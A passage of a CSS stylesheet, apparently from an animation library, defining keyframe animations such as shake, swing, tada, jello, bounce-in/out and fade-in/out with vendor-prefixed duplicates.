-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
.bounceOut {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
